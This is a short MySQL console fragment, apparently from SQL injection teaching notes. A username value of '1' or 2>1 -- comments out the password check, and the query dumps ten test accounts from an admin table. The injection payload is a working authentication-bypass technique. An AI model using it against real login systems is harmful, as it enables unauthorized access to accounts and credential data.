 mysql> select username,passwd from admin where username = '1' or 2>1 -- ' and passwd = '密码：123456';
    -> ;
+----------+----------+
| username | passwd   |
+----------+----------+
| test1    | 12345678 |
| test2    | 12345678 |
| test3    | 12345678 |
| test4    | 12345678 |
| test5    | 12345678 |
| test6    | 12345678 |
| test7    | 12345678 |
| test8    | 12345678 |
| test9    | 12345678 |
| test10   | 12345678 |
+----------+----------+
10 rows in set (0.00 sec)